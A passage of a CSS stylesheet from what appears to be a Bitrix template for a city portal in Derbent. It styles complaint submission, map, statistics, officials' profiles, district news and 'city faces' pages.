}

.claim-feed>div {
	padding-left: 20px;
	background-repeat: no-repeat;
	background-position: left 2px;
}

.claim-feed .likes {
	margin-right: 10px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/like.png);
}

.claim-feed .comments {
	background-image: url(/bitrix/templates/color_derbent/css/../img/comment.png);
}

.add-claim-btn {
	font-family: 'museo_cyrillic500';
	padding-left: 50px;
    padding-right: 50px;
}

.add-claim-btn span {
	font-size: 1.5em;
	margin-right: 5px;
	vertical-align: top;
}



/*
*
*
*
*
*
*/


/* ------------ addclaim ------------- */


.claim-choice {
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
}

.claim-choice__btns {
	display: flex;
	align-items: center;
	width: 44%;
}

.claim-choice__btns span {
	margin-right: 15px;
    font-family: 'pt_serifregular';
	font-size: 0.9375em;
	color: #1c1c1c;
	white-space: nowrap;
}

.claim-choice__btns form {
	display: flex;
	border-radius: 5px;
	overflow: hidden;
}

.claim-choice__btns input[type="radio"] + label:before, .claim-choice__btns input[type="radio"] + label:after {
	display: none;
}

.claim-choice__btns input[type="radio"] + label {
	background-color: #fff;
	border: 1px solid #e6e6e6;
	color: #1c1c1c;
	padding-left: 25px;
	padding-right: 25px;
	font-family: 'pt_serifregular';
	font-size: 0.9375em;
	color: #1c1c1c;
	cursor: pointer;
}

.claim-choice__btns input[type="radio"]:checked + label {
	background-color: #a37742;
	border: 1px solid #a37742;
	color: #fff;
}

.claim-choice__text {
	width: 54%;
}

.claim-choice__text p {
    font-family: 'pt_serifitalic';
    font-size: 0.8125em;
    line-height: 17px;
    color: #989898;
}

.claim-categories {
	margin-bottom: 40px;
}

.claim-categories h2 {
	font-size: 1.375em;
	color: #2f4952;
	font-family: 'museo_cyrillic700';
}

.claim-categories input[type="radio"] + label:after, .claim-categories input[type="radio"] + label:before {
	display: none;
}

.claim-categories input[type="radio"] + label {
	background-color: #fff;
	border: 1px solid #d9c6ae;
	color: #1c1c1c;
	padding-left: 45px;
    padding-right: 20px;
	font-family: 'pt_serifregular';
	font-size: 0.9375em;
	color: #a37742;
	cursor: pointer;
	display: inline-block;
	margin-bottom: 14px;
	border-radius: 4px;
	overflow: hidden;
	margin-right: 25px;
}

.claim-categories input[type="radio"]:checked + label {
	background-color: #a37742;
	color: #fff;
}

.claim-categories .img-wrap {
	position: absolute;
    height: 100%;
    left: 0px;
    top: 0px;
    width: 35px;
    border-right: 1px solid #e6e6e6;
    display: flex;
    align-items: center;
    justify-content: center;
}

.claim-categories input[type="radio"]:checked + label .img-wrap {
	border-right: 1px solid #aa8253;
}

.claim-categories input[type="radio"] + label img.unchecked {
	display: block;	
}

.claim-categories input[type="radio"] + label img.checked {
	display: none;	
}

.claim-categories input[type="radio"]:checked + label img.unchecked {
	display: none;	
}

.claim-categories input[type="radio"]:checked + label img.checked {
	display: block;	
}



.claim-themes {
	margin-bottom: 40px;
}

.claim-themes h2 {
	font-size: 1.375em;
	color: #2f4952;
	font-family: 'museo_cyrillic700';
}

.claim-themes form {
	display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.claim-themes .form input[type="radio"] + label {
	font-size: 0.8125em;
    opacity: 0.4;
    width: 32%;
    line-height: 15px;
    margin-bottom: 20px;
	padding-top: 10px;
}

.claim-themes .form input[type="radio"]:checked + label {
	font-size: 0.8125em;
	opacity: 1;
}



.claim-description {
	margin-bottom: 40px;
}

.claim-description h2 {
	font-size: 1.375em;
	color: #2f4952;
	font-family: 'museo_cyrillic700';
}

.claim-description textarea {
	width: 100%;
	height: 170px;
}



.claim-geoposition-top {
	display: flex;
	justify-content: space-between;
	margin-bottom: 30px;
}

.claim-geoposition-main {
	width: 37%;
	display: flex;
    flex-direction: column;
}

.claim-geoposition-main h2 {
	font-size: 1.375em;
	color: #2f4952;
	font-family: 'museo_cyrillic700';
}

.street {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 15px;
}

.street label, .house-flat label {
    font-family: 'pt_serifregular';
    font-size: 0.9375em;
    color: #1c1c1c;
}

.street input {
	width: 80%;
	height: 35px;
}

.house-flat {
	display: flex;
	justify-content: space-between;
	margin-bottom: 35px;
}

.house-flat .house, .house-flat .flat {
	display: flex;
	justify-content: flex-start;
	align-items: center;
	width: 50%;
}

.house-flat .flat {
	justify-content: space-between;
}

.house-flat .house label, .house-flat .flat label {
	margin-right: 15px;
}

.house-flat .house input, .house-flat .flat input {
	width: 70px;
	height: 35px;
}

.add-photo-area {
	height: 150px;
	border: 4px dashed #e6e6e6;
	display: flex;
	justify-content: center;
	align-items: center;
	margin-bottom: 15px;
}

.add-photo-area span {
	display: block;
	padding-top: 60px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/add-photo.png);
	background-repeat: no-repeat;
	background-position: center top;
	font-family: 'pt_serifregular';
    font-size: 0.75em;
    color: #c7c7c7;
}

.claim-geoposition-main .upload-btn {
	padding-left: 0;
    padding-right: 0;
    width: 100px;
    align-self: center;
    margin-bottom: 20px;
    background-color: #a37742;
    color: #fff;
    font-family: 'pt_serifbold';
    font-size: 0.8125em;
    height: 30px;
    line-height: 30px;
}

.claim-geoposition-main .upload-btn:hover {
	background-color: #bfa07b;
}

.claim-geoposition-main .img-uploaded li {
	display: flex;
}

.claim-geoposition-main .img-uploaded li:before {
	display: none;
}

.claim-geoposition-main .img-uploaded li .img-wrap {
	width: 20%;
	margin-right: 10px;
}

.claim-geoposition-main .img-uploaded li .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.claim-geoposition-main .img-uploaded li .img-uploaded-info {
	width: 80%;
	padding-top: 2px;
	padding-bottom: 2px;
	display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.claim-geoposition-main .img-uploaded li .img-uploaded-info .img-name {
	font-family: 'pt_serifregular';
    font-size: 0.75em;
    color: #1c1c1c;
}

.claim-geoposition-main .img-uploaded li .img-uploaded-info .img-remove {
	font-family: 'pt_serifregular';
    font-size: 10px;
	color: #dd2c2c;
	opacity: 0.4;
} 

.claim-geoposition-map {
	width: 58%;
}

.claim-geoposition-map-wrap {
	background-color: #fff;
	padding: 5px;
	height: 400px;
	overflow: hidden;
}

.claim-geoposition-map-wrap iframe {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}


.claim-geoposition-bottom {
    display: flex;
    justify-content: space-between;
}

.claim-geoposition-bottom .confirmation {
    display: flex;
    width: 55%;
}

.claim-geoposition-bottom .confirmation label {
    padding-top: 0;
    margin-top: 0;
    line-height: 18px;
    color: #a2a2a2;
    font-family: 'pt_serifregular';
    font-size: 0.75em;
}

.claim-geoposition-bottom .confirmation label:before {
	top: 1px;
}

.claim-geoposition-bottom .confirmation label:after {
	top: 2px;
}

.claim-geoposition-bottom input[type="submit"] {
	padding-left: 30px;
	padding-right: 30px;
	font-family: 'pt_serifbold';
	font-size: 1em;
	background-color: #a37742;
}

.claim-geoposition-bottom input[type="submit"]:hover {
	background-color: #bfa07b;
}





/*
*
*
*
*
*
*/


/* ------------ onthemap ------------- */


.onthemap-filter {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 15px;
}

.onthemap-filter button {
	background-color: #588eb1;
}

.onthemap-filter button:hover {
	background-color: #8ab0c6;
}


.onthemap-time-filter {
	display: flex;
    align-items: baseline;
    margin-bottom: 20px;
}

.onthemap-time-filter span {
    font-family: 'museo_cyrillic500';
    font-size: 0.875em;
    color: #1c1c1c;
    opacity: 0.4;
    margin-right: 20px;
}

.onthemap-time-filter form {
	display: flex;
}


.onthemap-time-filter input[type="radio"] + label:after, .onthemap-time-filter input[type="radio"] + label:before {
	display: none;
}

.onthemap-time-filter input[type="radio"] + label {
	color: #a37742;
	padding-top: 3px;
	padding-bottom: 0;
	font-family: 'museo_cyrillic500';
	font-size: 0.875em;
	cursor: pointer;
	position: relative;
    padding-right: 0;
    padding-left: 0;
    margin-right: 20px;
    margin-left: 15px;
    border-bottom: 1px dashed rgba(163, 119, 66, 0.3);
}

.onthemap-time-filter input[type="radio"] + label sup {
	margin-left: 1px;
	color: #d33a39;
	opacity: 0;
	display: block;
	position: absolute;
	right: 3px;
	top: -5px;
}

.onthemap-time-filter input[type="radio"]:checked + label {
	background-color: #e7ecf0;
	color: #1c1c1c;
	border-radius: 5px;
	border-bottom: none;
	padding-right: 10px;
	padding-left: 15px;
    margin-right: 10px;
    margin-left: 0;
}

.onthemap-time-filter input[type="radio"]:checked + label sup {
	opacity: 1;
}

.onthemap-map {
	background-color: #fff;
	padding: 5px;
	height: 500px;
	box-shadow: 0 10px 10px -4px #ccc, 0 0 8px -2px #ccc;
}

.onthemap-map iframe {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}




/*
*
*
*
*
*
*/


/* ------------ claimreview ------------- */

.main-content-header span {
	color: #c5c5c5;
    font-size: 1.375em;
    font-family: 'museo_cyrillic500';
}

.sup-info {
	display: flex;
	justify-content: space-between;
	margin-bottom: 20px;
}

.sup-info .name {
	color: #3b9dc0;
	font-family: 'museo_cyrillic500';
	font-size: 0.75em;
	text-decoration: underline;
	margin-right: 10px;
}

.sup-info .time {
	color: #bebebe;
	font-family: 'pt_serifitalic';
	font-size: 0.75em;
}

.sup-info .likes {
	margin-right: 0;
}

.sup-info .comments {
	margin-right: 10px;
}


section.awSlider .carousel{
  z-index:2;
}

section.awSlider{
  position:relative;
  width: 100%;
  margin-bottom: 20px;
}

section.awSlider > img{
  position:absolute;
  top:30px;
  z-index:1;
  transition:all .3s;
}

.carousel-inner img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.glyphicon-triangle-left, .glyphicon-triangle-right {
  top: 50%;
}

.carousel-indicators {
	margin-bottom: 0;
	bottom: 10px;
}

.carousel-indicators li {
    border-color: #cecece;
}

.carousel-indicators .active {
    background-color: #a37742;
}

.slider-sub-info {
	display: flex;
	align-items: center;
	margin-bottom: 15px;
	color: #bbbbbb;
	font-size: 0.6875em;
}

.slider-sub-info .category {
	padding: 5px 20px;
	margin-right: 20px;
	border: 1px solid #d7d7d7;
	border-radius: 4px;
	font-family: 'museo_cyrillic500';
}

.slider-sub-info .theme {
	font-family: 'museo_cyrillic300';
}


.text p {
	margin-bottom: 15px;
	line-height: 19px;
}

.claim-review-sub-info {
    display: flex;
    justify-content: space-between;
    padding-bottom: 35px;
    margin-bottom: 30px;
    border-bottom: 1px solid #e6e6e6;
}

.claim-review-sub-info-left {
    display: flex;
}

.claim-review-sub-info-left .left {
	margin-right: 90px;
}

.claim-review-sub-info-left .left .address {
	padding-left: 14px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/geo-black.png);
	background-repeat: no-repeat;
	background-position: left center;
	font-family: 'pt_serifitalic';
	font-size: 0.8125em;
	color: #1c1c1c;
	margin-bottom: 15px;
}

.claim-review-sub-info input[type="checkbox"] + label:after, .claim-review-sub-info input[type="checkbox"] + label:before {
	display: none;
}

.claim-review-sub-info input[type="checkbox"] + label {
	background-color: #fff;
	border: 1px solid #d9c6ae;
	color: #1c1c1c;
	padding-left: 20px;
	padding-top: 0;
	padding-bottom: 0;
	height: 28px;
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a37742;
	cursor: pointer;
	display: flex;
	margin-bottom: 14px;
	border-radius: 4px;
	overflow: hidden;
	margin-right: 25px;
}

.claim-review-sub-info input[type="checkbox"] + label .img-wrap {
	margin-right: 8px;
}

.claim-review-sub-info input[type="checkbox"] + label img {
	padding-top: 5px;
}

.claim-review-sub-info input[type="checkbox"] + label img.unchecked {
	display: block;
}

.claim-review-sub-info input[type="checkbox"] + label img.checked {
	display: none;
}


.claim-review-sub-info input[type="checkbox"] + label .count {
	background-color: #a37742;
	color: #fff;
	padding-left: 8px;
	padding-right: 8px;
	margin-left: 20px;
}

.claim-review-sub-info input[type="checkbox"]:checked + label {
	background-color: #a37742;
	color: #fff;
}

.claim-review-sub-info input[type="checkbox"]:checked + label img.unchecked {
	display: none;
}

.claim-review-sub-info input[type="checkbox"]:checked + label img.checked {
	display: block;
}

.claim-review-sub-info-left .right .problem {
	padding-left: 14px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/problem-sm.png);
	background-repeat: no-repeat;
	background-position: left center;
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #d2302f;
	margin-bottom: 15px;
}

.claim-review-sub-info-left .right .status {
	color: #fff;
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	background-color: #aaa04d;
	height: 28px;
	line-height: 28px;
	padding-left: 20px;
	padding-right: 20px;
	border-radius: 4px;
}

.narrow-block {
	width: 66%;
}

.solving-process {
	margin-bottom: 60px;
}

.solving-process h3 {
	color: #2f4952;
}

.solving-process-block {
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	border-radius: 7px;
	padding: 10px 20px;
}

.solving-process-message {
	display: flex;
}

.solving-process-message .author {
	width: 30%;
	border-right: 1px solid #e6e6e6;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-right: 15px;
}

.solving-process-message .author .author-name {
    font-family: 'museo_cyrillic700';
    font-size: 0.9375em;
}

.solving-process-message .author.user .author-name {
    color: #2f4952;
}

.solving-process-message .author.moder .author-name {
    color: #a37742;
}

.solving-process-message .author .author-date {
    font-family: 'pt_serifregular';
    font-size: 0.75em;
    color: #cdcdcd;
}

.solving-process-message .text {
	width: 70%;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 15px;
    font-family: 'pt_serifregular';
	font-size: 0.875em;
	color: #1c1c1c;
}

.solving-process-message.solved .text {
	color: #03832a;
}

.claim-review-feedback {
	width: 100%;
}

.claim-review-feedback h3 {
	font-size: 1.25em;
}

.claim-review-feedback .feedbacks li {
	border-color: #e6e6e6;
}


/*
*
*
*
*
*
*/


/* ------------ statistics ------------- */


.statistics-filter {
	border-bottom: none;
}

.statistics-general {
	display: flex;
	margin-bottom: 12px;
}

.statistics-general .problems {
	width: 50%;
	border-right: 1px solid #f2f2f2;
	padding-top: 35px;
	padding-bottom: 30px;
	display: flex;
    flex-direction: column;
    align-items: center;
	background-color: #fff;
	background-image: url(/bitrix/templates/color_derbent/css/../img/problems.png);
	background-repeat: no-repeat;
}

.statistics-general .problems h3 {
	color: #d2302f;
	margin-bottom: 15px;
}

.statistics-general .problems h3 span {
	font-family: 'museo_cyrillic900';
}

.statistics-general .chart {
	
}

.statistics-general .chart span {
  position: absolute;
  top: 30%;
  left: 18%;
  color: #fff;
  font-weight: 700;
}

.statistics-general .chart .box{
  width: 110px;
  height: 110px;
  border-radius: 50%;
  background-color: #aaa04d;
  margin: 10px auto;
  position: relative;
  overflow: hidden;
}


.statistics-general .chart .after {
    color: #fff;
    font-weight: 700;
    position: absolute;
    top: 20%;
    left: 37%;
    transform: rotate(30deg);
    width: 160px;
    height: 160px;
    padding-top: 34%;
    padding-left: 0%;
    background-color: #03852a;
    border-left: 2px solid #fff;
}

.statistics-general .chart .span {
  transform: rotate(-30deg);
}

.statistics-general .offers {
	width: 50%;
	padding-top: 35px;
	padding-bottom: 30px;
	display: flex;
    flex-direction: column;
    align-items: center;
	background-color: #fff;
	background-image: url(/bitrix/templates/color_derbent/css/../img/offers.png);
	background-repeat: no-repeat;
	background-position: right top;
}

.statistics-general .offers h3 {
	color: #aaa04d;
	margin-bottom: 15px;
}

.statistics-general .offers h3 span {
	font-family: 'museo_cyrillic900';
}

.statistics-general .sub-info {
	display: flex;
	font-size: 0.9375em;
	font-family: 'pt_serifregular';
}

.statistics-general .sub-info span {
	font-family: 'pt_serifbold';
}

.statistics-general .solved {
	color: #03852a;
	margin-right: 20px;
}

.statistics-general .inwork {
	color: #aaa04d;
}

.statistics-detail-list {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.statistics-detail-list li {
	background-color: #fff;
	box-shadow: 0 0 3px -1px #aaa;
	padding-top: 20px;
	padding-bottom: 20px;
	display: flex;
	flex-direction: column;
	align-items: center;
	background-image: url(/bitrix/templates/color_derbent/css/../img/statistics-detail-item.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	width: 24%;
	margin-bottom: 10px;
}

.statistics-detail-list li:before {
	display: none;
}

.statistics-detail-list li h5 {
	text-align: center;
	margin-bottom: 10px;
}

.statistics-detail-list li h5.offer {
	color: #aaa04d;
}

.statistics-detail-list li h5.problem {
	color: #d2302f;
}

.statistics-detail-list li form {
	border: 1px solid #d7d7d7;
	border-radius: 8px;
	display: flex;
	overflow: hidden;
	margin-bottom: 10px;
}

.statistics-detail-list input[type="radio"] + label:before, .statistics-detail-list input[type="radio"] + label:after {
	display: none;
}

.statistics-detail-list input[type="radio"] + label {
	background-color: #fff;
	cursor: pointer;
	background-repeat: no-repeat;
	background-position: center;
	width: 30px;
	height: 20px;	
}


.statistics-detail-list input[type="radio"] + label.problem {
	background-image: url(/bitrix/templates/color_derbent/css/../img/problem-sm.png);
} 

.statistics-detail-list input[type="radio"] + label.offer {
	border-left: 1px solid #d7d7d7;
	background-image: url(/bitrix/templates/color_derbent/css/../img/offer-sm.png);
} 


.statistics-detail-list input[type="radio"]:checked + label {
	background-color: #ebebeb;
}

.statistics-detail-list li .chart {
	background-color: #ddd;
	width: 80px;
	height: 80px;
	border-radius: 50%;
	margin-bottom: 10px;
}

.statistics-detail-list .sub-info {
	text-align: center;
	font-size: 0.875em;
	font-family: 'pt_serifregular';
}

.statistics-detail-list .sub-info span {
	font-family: 'pt_serifbold';
}

.statistics-detail-list .solved {
	color: #03852a;
}

.statistics-detail-list .inwork {
	color: #aaa04d;
}


.users-rating {
	display: flex;
    flex-direction: column;
    align-items: center;
	padding-top: 30px;
    padding-bottom: 20px;
    background-color: #fff;    box-shadow: 0 0 1px 1px #ccc;
}

.users-rating h5 {
	margin-bottom: 0px;
}

.users-rating span {
	margin-bottom: 20px;
    font-family: 'pt_serifregular';
    color: #1c1c1c;
    opacity: 0.4;
    font-size: 0.75em;
}

.users-rating ol {
	width: 100%;
	margin-bottom: 0;
}

.users-rating li {
	display: flex;
	padding-left: 30px;
    padding-right: 25px;
    padding-top: 7px;
    padding-bottom: 7px;
}

.users-rating li:nth-child(odd) {
	background-color: #f5f5f5;
}

.users-rating li:before {
	color: #1c1c1c;
	width: 6%;
	text-align: right;
    font-family: 'pt_serifregular';
	font-size: 0.875em;
}

.users-rating li .name {
	width: 84%;
    font-family: 'pt_serifregular';
	font-size: 0.875em;
}

.users-rating li .count {
	width: 10%;
	text-align: right;
    font-family: 'pt_serifbold';
	font-size: 0.875em;
}



/*
*
*
*
*
*
*/


/* ------------ leaderslist ------------- */

.main-card {
	display: flex;
	padding-bottom: 30px;
}

.main-card .main-card-img {
	background-color: #fff;
	padding: 5px;
	margin-right: 30px;
	box-shadow: 2px 2px 8px -1px #999;
}

.main-card .main-card-info .name {
	margin-bottom: 12px;
}

.main-card .main-card-info .name a {
	font-size: 0.917em;
	color: #588eae;
	border-bottom: 1px solid rgba(88, 142, 174, 0.3);
}

.main-card .main-card-info .name a:hover {
	color: #a37742;
	text-decoration: none;
	border-bottom-color: rgba(163, 119, 66, 0.3);
}

.main-card .main-card-info .position {
	font-size: 1em;
	font-family: 'museo_cyrillic500';
	color: #a6a6a6;
}

.secondary-cards {
	padding-top: 30px;
	padding-bottom: 80px;
}

.secondary-cards-header {
	font-size: 1.625em;
    font-family: 'museo_cyrillic700';
    color: #2f4952;
    margin-bottom: 60px;
}

.secondary-cards-list {
	display: flex;
    flex-wrap: wrap;
}

.secondary-card {
	width: 50%;
    display: flex;
	align-items: flex-start;
}

.secondary-card .secondary-card-img {
	background-color: #fff;
	padding: 5px;
	width: 35%;
	margin-right: 20px;
	margin-bottom: 45px;
	box-shadow: 2px 2px 8px -1px #999;
}

.secondary-card .secondary-card-img img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.secondary-card .secondary-card-info {
	width: 60%;
	font-family: 'pt_serifregular';
}

.secondary-card .secondary-card-info .name {
	width: 77%;
	margin-bottom: 12px;
	line-height: 0.9;
}

.secondary-card .secondary-card-info .name a {
	font-size: 0.667em;
	color: #588eae;
	border-bottom: 1px solid rgba(88, 142, 174, 0.3);
}

.secondary-card .secondary-card-info .name a:hover {
	color: #a37742;
	text-decoration: none;
	border-bottom-color: rgba(163, 119, 66, 0.3);
}

.secondary-card .secondary-card-info .position {
	font-size: 0.75em;
	font-family: 'museo_cyrillic500';
	color: #a6a6a6;
}


.secondary-card .secondary-card-info ul li {
	padding-left: 11px;
	font-size: 14px;
	line-height: 1.2;
}

.secondary-card .secondary-card-info ul li:before {
	margin-left: -11px;
}



/*
*
*
*
*
*
*/


/* ------------ leader ------------- */

.leader-card {
    display: flex;
    background-color: #fff;
    box-shadow: 2px 2px 10px #ccc;
    margin-bottom: 40px;
}

.leader-card-img {
    border-right: 1px solid #f7f7f7;
}

.leader-card-img .img-wrap {
    padding: 5px;
    margin-bottom: 8px;
}

.leader-card-img img {
	width: 100%;
}

.leader-card .position {
	font-size: 0.8125em;
    color: #a6a6a6;
    text-align: center;
    width: 60%;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 15px;
    font-family: 'pt_serifitalic';
}

.leader-card-info {
    padding: 30px 12px;
    flex-grow: 1;
}

.leader-card-info .schedule {
	padding-left: 10px;	
	border-bottom: 1px solid #f7f7f7;
	padding-bottom: 25px;
}

.leader-card-info h3 {
	margin-bottom: 10px;
    padding-left: 14px;
    font-size: 1.375em;
    color: #2f4952;
}

.leader-card-info .schedule .time {
	padding-left: 38px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/schedule-2.png);
	background-repeat: no-repeat;
    background-position: 14px center;
    color: #2f4952;
    font-family: 'museo_cyrillic500';
}

.leader-card-info .schedule .time span {
	color: #a5a5a5;
}

.leader-card-info .contacts-data {
	padding-left: 10px;
	padding-top: 20px;
}

.leader-card-info .contacts-data li:before {
	display: none;
}

.leader-card-info .contacts-data .contacts li {
	padding-left: 38px;
	background-repeat: no-repeat;
	background-position: 14px center;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
}

.leader-card-info .contacts-data .contacts li.phone {
	background-image: url(/bitrix/templates/color_derbent/css/../img/phone-2.png);
}

.leader-card-info .contacts-data .contacts li.address {
	background-image: url(/bitrix/templates/color_derbent/css/../img/geo-2.png);	
}

.leader-card-info .contacts-data .contacts li.mail {
	background-image: url(/bitrix/templates/color_derbent/css/../img/mail.png);	
}

.leader-card-info .contacts-data .contacts li.website {
	background-image: url(/bitrix/templates/color_derbent/css/../img/website-2.png);	
}

.leader-card-info .contacts-data .socials li {
	width: 29px;
	height: 29px;
	background-repeat: no-repeat;
}

.leader-card-info .contacts-data .socials {
	display: flex;
	padding-left: 14px;
}

.leader-card-info .contacts-data .socials li {
	margin-right: 5px;
}

.leader-card-info .contacts-data .socials li:last-child {
	margin-right: 0;
}

.leader-card-info .contacts-data .socials li.vkont {
	background-image: url(/bitrix/templates/color_derbent/css/../img/vkontakte.png);
}

.leader-card-info .contacts-data .socials li.fbook {
	background-image: url(/bitrix/templates/color_derbent/css/../img/facebook.png);	
}

.leader-card-info .contacts-data .socials li.twitt {
	background-image: url(/bitrix/templates/color_derbent/css/../img/twitter.png);	
}

.leader-card-info .contacts-data .socials li.inst {
	background-image: url(/bitrix/templates/color_derbent/css/../img/instagram.png);	
}

.leader-card-info .contacts-data .socials li a {
	display: block;
	height: 100%;
}

.leaders-text {
	padding-bottom: 40px;
}

.leaders-text h3 {
	margin-bottom: 7px;
	font-size: 1.375em;
    color: #2f4952;
}

.leaders-text p {
	margin-bottom: 25px;
}



/*
*
*
*
*
*
*/


/* ------------ citydistricthead ------------- */

.district-news-header {
	display: flex;
	justify-content: space-between;
    align-items: center;
    margin-bottom: 15px;	
}

.district-news-header h3 {
	font-size: 1.375em;
	margin-bottom: 0;
	color: #2f4952;
}

.district-news-header a {
	border-bottom: 1px solid #e6ddd3;
	line-height: 16px;
}

.district-news-header a:hover, 
.district-news-header a:active, 
.district-news-header a:focus {
	text-decoration: none;
	border-bottom: 1px solid #d2302f;
}

.district-news-list li {
    background-color: #fff;
    padding: 5px;
    box-shadow: 0 0 4px #aaa;
    margin-bottom: 20px;
    display: flex;
}

.district-news-list li:last-child {
    margin-bottom: 0;
}

.district-news-list li:before {
	display: none;
}

.district-news-list li .img-wrap {
	width: 35%;
}

.district-news-list li .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.district-news-list li .img-info {
	padding-left: 35px;
	padding-right: 20px;
	width: 65%;	
}

.district-news-list li .img-info h4 {
	margin-bottom: 10px;
    margin-top: 25px;
}

.district-news-list li .img-info h4 a {
	font-size: 1.125em;
	color: #588eae;
    line-height: 22px;	
}

.district-news-list li .img-info h4 a:hover {
	color: #a37742;
}

.district-news-list li .img-info p {
	margin-bottom: 5px;
	line-height: 20px;
}

.district-news-list li .img-info .sub-info {
	font-family: 'pt_serifregular';
	font-size: 0.75em;
	color: #8f8f8f;
}

.district-news-list li .img-info .sub-info span {
	color: #a37742;
}


/*
*
*
*
*
*
*/


/* ------------ internetreception ------------- */


.reception-text {
	padding-bottom: 20px;
}

.reception-text p {
	margin-bottom: 10px;
}

.reception-form form {
	display: flex;
	justify-content: space-between;
}

.reception-form form .fields {
	width: 55%;
}

.reception-form form .fields .field {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 10px;
}


.reception-form form .fields .field label {
	width: 100px;
	padding-right: 10px;
	font-family: 'museo_cyrillic500';
	font-size: 0.9375em;
	color: #a6a6a6;
}

.reception-form form input, .reception-form form select, .reception-form form textarea:not(:focus) {
	border: 1px solid #ebebeb;
}

.reception-form form input, .reception-form form select, .reception-form form textarea {
	font-family: 'museo_cyrillic500';
    font-size: 0.9375em;
}

.reception-form form .fields .field>input, .reception-form form .fields .field>select {
	flex-grow: 1;
}

.reception-form form .fields .field>select {
	-webkit-appearance: initial;
	height: 40px;
    background-color: #fff;
    border-radius: 0;
    padding: 10px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/sort.png);
	background-repeat: no-repeat;
    background-size: 16px;
    background-position: 98% center;
}

.reception-form form .fields .field-group .field-group-item {
	display: flex;
	align-items: center;
}

.reception-form form .fields .field-group input {
	width: 100px;
}

.reception-form form .send {
    width: 42%;
    display: flex;
    flex-direction: column;
}

.reception-form form .send textarea {
	flex-grow: 1;
	margin-bottom: 10px;
}





/*
*
*
*
*
*
*/


/* ------------ cityfacescat ------------- */

.city-face-categories-list {
	display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.city-face-categories-list li {
	width: 49%;
	margin-bottom: 30px;
	padding: 12px;
	background-color: #fff;
	box-shadow: 0 0 5px #ddd;
}

.city-face-categories-list li:hover {
	/*box-shadow: 0 0 12px #333;*/
}

.city-face-categories-list li:before {
	display: none;
}

.city-face-categories-list li .img-wrap {
	margin-bottom: 20px;
	height: 85%;
	overflow: hidden;
}

.city-face-categories-list li img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;';
	transition: all 0.7s;
}

.city-face-categories-list li:hover img {
	transform: scale(1.2);
}

.city-face-categories-list li .category-name {
	color: #588eae;
    text-decoration: none;
    display: block;
    padding-bottom: 5px;
	font-family: 'museo_cyrillic700';
    font-size: 1.125em;
}

.city-face-categories-list li:hover a.category-name {
	color: #a37742;
	text-decoration: none;
}







/*
*
*
*
*
*
*/


/* ------------ cityfacelist ------------- */

.cityface-list {
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
	margin-right: -1%;
}

.cityface-list li {
	width: 24%;
	margin-right: 1%;
	margin-bottom: 10px;
}

.cityface-list li:before {
	display: none;
}

.cityface-list li a {
	display: block;
	position: relative;
}

.cityface-list li img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;';
	transition: all 0.5s;
}

.cityface-list li a:hover img {
	filter: brightness(0.8);
}

.cityface-list li .cityface-text {
	position: absolute;
	bottom: 15px;
	padding-left: 15px;
	padding-right: 15px;
}

.cityface-list li .cityface-text h5 {
	font-size: 0.9375em;
	line-height: 18px;
	color: #fff;
	margin-bottom: 5px;
	text-shadow: 0 0 10px #000;
}

.cityface-list li .cityface-text span {
	font-family: 'museo_cyrillic500_italic';
    font-size: 0.75em;
    line-height: 14px;
    color: #fff;
    opacity: 0.7;
    display: block;
}

.cityface-sorting {
	display: flex;
	align-items: baseline;
}

.cityface-sorting span {
	margin-right: 5px;
	font-size: 0.875em;
	opacity: 0.4;
}

.cityface-form {
	display: flex;
	align-items: flex-start;
	height: 50px;
	justify-content: space-between;
    flex-grow: 1;
}

.cityface-form input[type="radio"] + label {
	color: #588eae;
	font-size: 0.875em;
	line-height: 22px;
	padding: 3px 4px 15px;
	font-family: 'museo_cyrillic700';
	background-repeat: no-repeat;
	background-position: center 28px;
}

.cityface-form input[type="radio"] + label:hover {
	cursor: pointer;
	color: #a37742;
}

.cityface-form input[type="radio"]:checked + label {
	color: #1c1c1c;
	background-color: #ebebeb;
    border-radius: 5px;
    font-size: 0.875em;
	background-image: url(/bitrix/templates/color_derbent/css/../img/red-close.png);
}

.cityface-form input[type="radio"] + label:before, .cityface-form input[type="radio"] + label:after {
	display: none;
}





/*
*
*
*
*
*
*/


/* ------------ cityfaceview ------------- */

.img-block {
	float: right;
	margin-left: 25px;
	margin-bottom: 10px;
	padding: 5px;
	background-color: #fff;
	box-shadow: 0 0 7px #aaa;
}

.img-block img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.cityfaceview-text {
	margin-bottom: 25px;
}

.cityfaceview-text p {
	margin-bottom: 25px;
}






/*
*
*
*
*
*
*/


